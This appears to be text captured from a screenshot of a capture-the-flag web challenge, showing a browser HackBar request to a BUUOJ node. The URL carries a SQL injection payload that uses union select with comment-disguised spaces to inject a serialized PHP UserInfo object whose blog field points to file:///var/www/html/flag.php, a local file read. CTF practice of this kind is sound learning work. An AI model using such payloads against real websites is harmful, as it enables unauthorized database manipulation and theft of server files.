 username age blog
2 12 file:///var/www/html/flag.php
the contents of his/her blog
Elements Console Sources Network Performance HackBar
Load URL
Split URL
Execute
http://2a5848a9-1085-45e3-9273-
90736476c08f.node3.buuoj.cn/view.php?
no=0%20union/**/select%201,2,3,%27O:8:%22UserInfo%22:3:
{s:4:%22name%22;s:0:%22%22;s:3:%22age%22;i:12;s:4:%22blog
%22;s:29:%22file:///var/www/html/flag.php%22;}%27;
Post data Referer User Agent Cookies
Clear All
中